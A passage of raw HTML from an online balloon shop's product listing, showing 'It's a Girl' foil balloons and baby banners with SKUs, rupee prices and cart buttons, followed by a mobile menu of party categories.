														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="8140-party-balloon-its-a-girl-baby-bottle-foil-balloon-23-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloons/2680101.jpg" alt="Party Balloon  It's A Girl Baby Bottle Foil Balloon 23" ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 2680101</div>
												<div class="product-card__name">
													<a href="8140-party-balloon-its-a-girl-baby-bottle-foil-balloon-23-" title="Party Balloon  It's A Girl Baby Bottle Foil Balloon 23" ">Party Balloon  It's A Girl Baby Bottle Foil Balloon 23" </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹350</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('8140')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="13179-party-balloon-p30-large-shape-baby-banner-cute-icons" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloons/3559101.jpg" alt="Party Balloon P30 Large Shape Baby Banner Cute Icons">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 3559101</div>
												<div class="product-card__name">
													<a href="13179-party-balloon-p30-large-shape-baby-banner-cute-icons" title="Party Balloon P30 Large Shape Baby Banner Cute Icons">Party Balloon P30 Large Shape Baby Banner Cute Icons</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹500</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('13179')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="13419-party-balloon-its-a-girl-elephant-32-foil-balloon-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloons/35584P.jpg" alt="Party Balloon It's a Girl Elephant 32" Foil Balloon ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 35584P   </div>
												<div class="product-card__name">
													<a href="13419-party-balloon-its-a-girl-elephant-32-foil-balloon-" title="Party Balloon It's a Girl Elephant 32" Foil Balloon ">Party Balloon It's a Girl Elephant 32" Foil Balloon </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹500</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('13419')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="7871-party-balloon-its-a-girl-foot-foil-balloon-32-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloons/769001.jpg" alt="Party Balloon It's A Girl Foot Foil Balloon 32" ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 769001</div>
												<div class="product-card__name">
													<a href="7871-party-balloon-its-a-girl-foot-foil-balloon-32-" title="Party Balloon It's A Girl Foot Foil Balloon 32" ">Party Balloon It's A Girl Foot Foil Balloon 32" </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹500</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('7871')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		</div>
									</div>
																		                                    						</div>
					</div>
				</div>
			</div>
			<div class="block-space block-space--layout--before-footer"></div>
		</div>
	</div>
</div><div class="block-space block-space--layout--before-footer"></div>
		<!-- site__header / end -->
		<!-- site__body -->
		</div>

<div class="mobile-menu"><div class="mobile-menu__backdrop"></div><div class="mobile-menu__body"><button class="mobile-menu__close" type="button"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6
	c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4
	C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button><div class="mobile-menu__panel"><div class="mobile-menu__panel-header"><div class="mobile-menu__panel-title">Menu</div></div><div class="mobile-menu__panel-body"><div class="mobile-menu__settings-list">
		<!-- <div class="mobile-menu__setting" data-mobile-menu-item=""><button class="mobile-menu__setting-button" title="Currency" data-mobile-menu-trigger=""><span class="mobile-menu__setting-icon mobile-menu__setting-icon--currency">$ </span><span class="mobile-menu__setting-title">US Dollar</span> <span class="mobile-menu__setting-arrow"><svg width="6px" height="9px"><path d="M0.3,7.4l3-2.9l-3-2.9c-0.4-0.3-0.4-0.9,0-1.3l0,0c0.4-0.3,0.9-0.4,1.3,0L6,4.5L1.6,8.7c-0.4,0.4-0.9,0.4-1.3,0l0,0C-0.1,8.4-0.1,7.8,0.3,7.4z"></path></svg></span></button><div class="mobile-menu__setting-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">Currency</div></div><div class="mobile-menu__panel-body"><ul class="mobile-menu__links"><li data-mobile-menu-item=""><button type="button" class="" data-mobile-menu-trigger="">€ Euro</button></li><li data-mobile-menu-item=""><button type="button" class="" data-mobile-menu-trigger="">£ Pound Sterling</button></li><li data-mobile-menu-item=""><button type="button" class="" data-mobile-menu-trigger="">$ US Dollar</button></li><li data-mobile-menu-item=""><button type="button" class="" data-mobile-menu-trigger="">₽ Russian Ruble</button></li></ul></div></div></div></div> -->
	</div><div class="mobile-menu__divider"></div><div class="mobile-menu__indicators">
	<a class="mobile-menu__indicator d-none" href="#"><span class="mobile-menu__indicator-icon"><svg width="20" height="20"><path d="M14,3c2.2,0,4,1.8,4,4c0,4-5.2,10-8,10S2,11,2,7c0-2.2,1.8-4,4-4c1,0,1.9,0.4,2.7,1L10,5.2L11.3,4C12.1,3.4,13,3,14,3 M14,1
	c-1.6,0-2.9,0.6-4,1.6C8.9,1.6,7.5,1,6,1C2.7,1,0,3.7,0,7c0,5,6,12,10,12s10-7,10-12C20,3.7,17.3,1,14,1L14,1z"></path></svg> </span><span class="mobile-menu__indicator-title">Wishlist</span> </a>
	<a class="mobile-menu__indicator" href="https://www.fusionballoons.com/account/login"><span class="mobile-menu__indicator-icon"><svg width="20" height="20"><path d="M20,20h-2c0-4.4-3.6-8-8-8s-8,3.6-8,8H0c0-4.2,2.6-7.8,6.3-9.3C4.9,9.6,4,7.9,4,6c0-3.3,2.7-6,6-6s6,2.7,6,6
	c0,1.9-0.9,3.6-2.3,4.7C17.4,12.2,20,15.8,20,20z M14,6c0-2.2-1.8-4-4-4S6,3.8,6,6s1.8,4,4,4S14,8.2,14,6z"></path></svg> </span><span class="mobile-menu__indicator-title">Account</span> </a>
	
	<a class="mobile-menu__indicator" href="https://www.fusionballoons.com/checkout/cart" title="Cart"><span class="mobile-menu__indicator-icon"><svg width="20" height="20"><circle cx="7" cy="17" r="2"></circle><circle cx="15" cy="17" r="2"></circle><path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path></svg> <span class="mobile-menu__indicator-counter">0</span> </span><span class="mobile-menu__indicator-title">Cart</span> </a>

	<a class="mobile-menu__indicator" href="https://www.fusionballoons.com/checkout/checkout"><span class="mobile-menu__indicator-icon"><svg width="20" height="20"><path d="M6.6,2c2,0,4.8,0,6.8,0c1,0,2.9,0.8,3.6,2.2C17.7,5.7,17.9,7,18.4,7C20,7,20,8,20,8v1h-1v7.5c0,0.8-0.7,1.6-1.6,1.6h-1
	c-0.8,0-1.6-0.7-1.6-1.6V16H5v0.5C5,17.3,4.3,18,3.5,18h-1C1.8,18,1,17.3,1,16.5V16V9H0V8c0,0,0.1-1,1.6-1C2.1,7,2.3,5.7,3,4.2
	C3.7,2.8,5.6,2,6.6,2z M13.3,4H6.7c-0.8,0-1.4,0-2,0.7c-0.5,0.6-0.8,1.6-1,2C3.6,7.1,3.5,7.9,3.7,8C4.5,8.4,6.1,9,10,9
	c4,0,5.4-0.6,6.3-1c0.2-0.1,0.2-0.8,0-1.2c-0.2-0.4-0.5-1.6-1-2C14.7,4,14.1,4,13.3,4z M4,10c-0.4-0.3-1.6-0.5-2,0
	c-0.4,0.4-0.4,1.6,0,2c0.5,0.5,4,0.4,4,0C6,11.2,4.5,10.3,4,10z M14,12c0,0.4,3.5,0.5,4,0c0.4-0.4,0.4-1.6,0-2c-0.5-0.5-1.3-0.3-2,0
	C15.5,10.2,14,11.3,14,12z"></path></svg> </span><span class="mobile-menu__indicator-title">Checkout</span></a>
	</div><div class="mobile-menu__divider"></div>

	<ul class="mobile-menu__links">
						<li data-mobile-menu-item=""><a href="14681-valentine-day" class="" data-mobile-menu-trigger="">VALENTINE DAY<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">VALENTINE DAY</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="14695-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14827-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14686-decoration-ideas" class="" data-mobile-menu-trigger="">Decoration Ideas</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="206-love" class="" data-mobile-menu-trigger="">LOVE <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">LOVE</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14828-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="21-balloon-and-bouquets" class="" data-mobile-menu-trigger="">BALLOON & BOUQUETS<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BALLOON & BOUQUETS</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="14810-anniversary" class="" data-mobile-menu-trigger="">ANNIVERSARY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">ANNIVERSARY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14821-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14819-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14820-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="1-birthday" class="" data-mobile-menu-trigger="">BIRTHDAY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BIRTHDAY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14823-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14822-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14824-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="231-baby-shower" class="" data-mobile-menu-trigger="">BABY SHOWER <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BABY SHOWER</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14814-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14813-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14739-baby-boy" class="" data-mobile-menu-trigger="">BABY BOY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BABY BOY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14815-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   							<li data-mobile-menu-item=""><a href="14816-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14740-baby-girl" class="" data-mobile-menu-trigger="">BABY GIRL <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BABY GIRL</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14818-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   							<li data-mobile-menu-item=""><a href="14817-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="232-bride-to-be" class="" data-mobile-menu-trigger="">BRIDE TO BE <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
